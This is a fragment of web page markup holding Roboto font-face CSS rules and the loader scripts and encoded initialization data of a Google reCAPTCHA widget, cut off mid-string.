  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9CWf6-WJl-Sf0pFUrTPA1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9CWf6-WJl-Sf0pFUrTPA1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9CWf6-WJl-Sf0pFUrTPA1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OTb8O9dEzDnxN+woIAw5JDCSrCn8KjOsOWw4UmX8O4c0PCocOGwr7CgC4Ow7x5V8K9wqpJV8Kwd2RSw7A4wpPCtsOJwoNuwqUKw5UDdk7CosKawqTCp8Opwo4ZNsO+w7bDrlg5wpvDicOSwrLDlGgUFcKCwrE2EDFzC8OCw4/DsMKiwqxOQyxow4U+w5vCgw/CiR9gccOew4fCpQbCqMKVecO6XcOjwpFCwo1xAzE6w57CnnXCvcOkLsObw4x+w4NXKMOcwrxwwoTDlDhSPBgSSlJWw5NxWMKKw5dlw7vDoMOqw6Q3w4rDpmrCtcKqwpnDhRjDhjUzw5E6MnXDnHhcw6fDkmfCnB/CjsOrwpzCmcK2DsKEwqxzwqIseUZ1XH1+w7VZw63Dn2PDkMOvwq/[base64]/DkwMDZWg1G8Klw65oEcOUwoDDl8OeA8Kdw6rDh0RaDcOcfsKlX3PCnzp0woBDw6rCsV1RUhFow4zCp3ApwqBrE8ONN8O6FQY1LzBfwrrCuXBfwrPCpUfCvVHDpcKmdWfCnl96DcORw6FTw7ocDsO0O1UIc8Olc8KIw4Z7w4k/ByBVe8OZw5/Ck8OhBMKJJj/Ch8K9P8KcwqvDgsOrw5Ytw6bDmMOmwpV2EjoCwpnDgsO3ZUjDq8OsYcOHwqEkbsOrTUNaYSjDi8K9RcKQwrfCocOufn/CvDfDi3nCpBZsT8OBM8OfwpzDi8OPwrFOwppoeGhZDMOawp06F8O/WwXCr8KwfmrDrCkXZ2ZAJWnClMK6woQBITjCmcK/V1rDnjnCpMKQw5NdPMOPwr7CpMKNcMOdPGHDl8Kcwq0Kwp3CmcKzw4TDjlLCpUA3w4kHwqojw4XCj8KPwrPDscO3csK7PsOBw49QwrTDi8KSwptew4HCmDtOBcKzC8OKSEfCqcK2NHzCisOkw4IQw4x3w6ocOcODWsKQw70aw7fCj2/DmsKOwq/ClsOlMhwEw4IsXMKfesKeXsKaZMOeWznCpz4bwq3DnMOLwqLCukZFc8KnXXk1RsOFw5tXwoJ2DXrDiwR+w6Rrw4PCqsK6w6kGNsOOwr/Ch8OUEH/CscKdw4AMw4xww7gAMMKhw7Nzw5NPGh3DqyPCj8KLw7USw4Amw43CjMKhO8KLYBTDpsOSJsOlPWrCnMKmEADDnG5AbRXDkh/Dq186X8OVJMKowr3DosK1ZcKqwqo/[base64]/CicO7w5/[base64]/DuUkfYSbCkSlyw6HCiXTCimEvwq41DcO1w5/CuD3Do8Ktw5oTwp/Cq1dPwq9HQcOhIMKKRcOaV03DlRlyNFI0NcOGAg4WwqTCgwXDvMKVw5jCqcK3agQhw79Bw6MdWicIw7HDohrCtcOtGE/Ctz/Cr1jCn8KRO3UiM1hNwpfCg8OXFMKjwrnCtsK4MsK3U8KZRzrCk8OJMH3Cn8OAORtBw44faAgTwrZHwqg6PcK1wrVUw5TCiMO+w4w4NmvCiVEpNXPDvR/[base64]/BzgHwrh8wqsEwr9jw7hPLzvCvjPCv8KkwqkMw4tEw6XCpQAAw4LCowvDlcK0w6/CmmzDizjChMOgRh1pI8Otw5RRwovCl8OVwrkIwpJOw6A+QMOCwpXDu8KiBlLCtsOFwosDw5rDpzguw6TDscKRBmIRdD/[base64]/ChiIUBSfCiMO0BX3CnlfChsKBw63Cv0sdcDZvw6jDg1DCsC1jD3hTw5zCrDdiWBF9CsKhZMOIICPDmMKFAsOLw4AmekRlwrHCg8O5O8K5GAYEHMODw4bCjBfCm3oewqXDh8O0wp3Cq8O5w6TCqMK7wr8Cw5/Cl8K9CcKhwovCsSd8wrADfWrCoMKIw53Cj8KfJMOuY1DDscOcXkbDnUzCucK1w5gZN8Kxw4TDml7CucKEcAdcD8OKbcOzwo7DlMKDwr9Gw6vDvX5Fw6/DjMKUwrZmOMOST8KdNk/Cs8O3DcK+wr0iO0MPbcKkw7BtwqJ0KsK2DsKAwrLCmzHDvsO1FcO7ZmjDjMK6ZsKlFsOLw4NNwrTCpsO3cS0MYsOvQhlfw61jw4VWW3Y6Z8O9fQ5XQcOJGyrDuFbCp8Knw7Nlw5HDj8Kcw5HCtsKwYXwLwqZbLcKLHSLDhMKvw6BvYSdpwofDvB/CtS4sDcOHwrJ3woV3RMKrfMOOw4bDnw0JKntcXTHDvF7ChyvCl8KYwp7Dq8KsN8KJIGhMwo7DpiV2JMKnw47CrmkzJ2/Dogt+woFKE8KTLi/Dn8OQI8K4c39YQA4/BsOaGTbCvsO4w7YqIH8kwoXCrmVswoPDgMObZBANTzxSw4ZtwqnCp8OIw7PCiEjDk8OJDMO6wr/[base64]/Ch8KpwoVXw4LCt8OdUlnDo8KsdMK9wqR4wrItw7PDjxsVwpsHworDsQ11w6/DocOHwoFGQADDl34Iw7vCi0fDnSfCj8OfBcK6VcKewpTCs8KqwonClMKIAMOLwpDDkcKfwrBpw7ZzOBhgblEwRMOsfiPDq8KNV8KKw6taIyN3w5RQJMK/O8KmZMOMw7kywoZ9MsOpwr8hEsKIw4Fgw7dXXMOtcsO1BMOiOWdww73CiXrDosKEwpHDvMKYbcKHZ0QwOn8YbwtRwowTMEzDlsO6wrtSIRcqw5Y2LGzCscOww47ClXLDlsKxfMOQf8KowrM8PsKWDz8odHEPTWDDuVHDusKWUMKfw4jCisKgQS/Co8KNQRHDkMKNKjx/EcK1bsKjwpXDuzTCn8KVw6fDpsOTwqzDrnpiMRckwpQgey/DoMKHw4g0w5A7w5MCwr7Ct8KlMRF9w6FywqjCrGbDisKBasOqDcOjwpnDi8KfTlU6wo4JZFsLOcKhw53ClwbChsKUwoAsecKsE0w9w5TCo37DrzDCtUfDl8O/woJMT8OPwo7Cj8KaVcKhwoxBw5PCkmDDjsOlcMKFwoYkwoJCUkcWw4DCtMOYUX1Swrl6w4DCpVFvw48ODRQbw6k4w7vDi8OfOkUqaA/DssO0wrpsWMKkwoHDvsOxAcOjesOLAcKpPTPDmMKMwprDgcO0EBcPTk7Ck2lWwqjCuQjCqMKjMMOMLsOaUUYKGcK2wrfDqsOsw6FOHcKEf8KZYMOKLcKXwrRPwoMMw7/CpmgFwqXDgkAow6/ChTJowrfDj29+b1Zze8Kvw4kTGsKRLMOqZsOBIsO9TVwiwot/[base64]/DmjojwpDCulrCnmDDtg9xwoIMwojCkX5MFFIXfcK8LUYVRcOOwqQMwr8Fw6kIwrEhbjLDrDp4OMOOVMOSw7rCmsORwp/CuUEDCMOAw5g2fsOpJH4oYEgwwq0OwrRdw6zDn8KzY8KFw5/Dp8O8HRY1eXzDnsOdwqoVw7ZgwobDujfCsMKOwotjwprCvzrCgsO7FAdCEn7DgcObfyoIw5fCsyfCtsO5w5NMGHc7wqkREcKHRsOaw6Emwq84BcKNw4/CvcOCFcKdw6I3N3rCqH4YHcOGSjnCoCMVwrDCsz8rwqAGYsKPZGbDugHDssKdcn7CtlE7w5xHWcKhKcKScUwGcVPCvGnDgMKdSlzCphzDvEBxOMKuw7Q+w6bCiMOUbANmRUoxBsO8w7LDksOSw57DgEp9w7NFaWzDkMOiKGPDi8ONwogQIsOUwrvCiDgGecKpXH/CqTXCl8KyBTFQw5VQRWfDnlkKw5TDsFzDnkhfwocsw63DqlVQOcOgRsOqw5YXwpxLwpQiw4DDhcKXwp7CuCPCmcOdXxHDr8OiBcK1Tm/[base64]/[base64]/[base64]/CrcKLw6MDQlsNH8OSdh7Dl8KnfkrDnMO/QsOgVlfDrRwLRsKww4nCmjbCosOTSXpCw58OwpMGwo5xHngnwqtxw7fDt29eW8O+ZcKbwrZKfVggHknCn0M0wp/DuTzDucKOcWXDt8OXL8OBw6/Di8O4GsKMEsOMKk7CmsOxbwFEw5cGYcKJIcOUwrnDmzhJGFzDkwoVw6RawqgqbCYeH8KkWcKFwqkGw6A1w5hmdsKVwpx4w5tgZsK6DMKXwoQRwo/CisOUGCJwNwnCrcOqwqLDucOIw4nDqcKRwqI9HHTDosO9U8ONw6jCvA5LecO+w5JOJzrCm8O8wr/DtS/DvsKobgfDuCTCkkFpc8OJCALDlcOGw5MGwrjCimACDyoaJ8Oqw5k2csK3w5c0DlnCnMKDdU3Cj8Oqw69Ow5nDtcKpw7YWSSguw4/Cng1Dw61GYTofw6jDjsKUw6fDhcKywrp3wr7CgDI5wprCt8KSUMOFw45/T8OjARHCqVzCrMK8w5jCjlNvQ8ONw7kmEyE8XW/CssOfSynDucKjwodIw6cYcWvDpBkcwrLDncOFwrXDrMKNw6gYaSQYcR4HX0XCocO6YB9OwonCkCvCv00Cw5E4wqEywqfDrsOQwpd0w5fCgcKdw7PDkBTDuGDDmhBiw7RFeW3DosKTw5vCrMKawpjCvMO+dcO9esOhw5HCs2DCssKIwqViwo/Cql9vw7HDlMK9MTgtw6bCjjDDsh3Cu8O+wq/DpUYUwqN2wpLCgsORA8K2MMOJUlJuCQwTesKxwqg+w5lYfwoxZsOyAUdSPQHDqxVHd8ORdxgsMMO1J1fCvC3CnGIbwpV6wo/Ch8K+w6xpwpTDhQU4EBVcwpfCnMOQw6LCoU3Dj33CiMOuwqhcw7vCmQd4wprCiSnDiMKJw4XDuGkEwoQLw70nw6jDhgDCqmjDjF3CtMKJMR3DjMKgwp7DgnYqwpE1JsKqwpJ0LsKPW8KNw5rCn8OrdXHDq8Kbw4Bxw7Bkw7/Ciy9AZH7Dt8ObwqjChxRqasOLwrDCkMOfRAHDvMOjw61HesOKw7Uxa8Kpw5k8FcKzdznDpcKBGsKfNk7Dm2Y7w7gvHSTCvsKYwpfDpsOOwrjDk8OhS0o8wqLDkMKowpMzF1/DmMOsU3vDicOHUEnDmcOGwoURYcONZMK7wpQmT0jDiMKswrPDhSzCksODw6nCqnbDl8K8wrIHaHI0LFMuwqXDk8OPT27DvUszDcOzw6xkw4VNwqRhCTTCqcOHNQPCgcKLCMKwwrXDnRM/wr3Cpn0+wr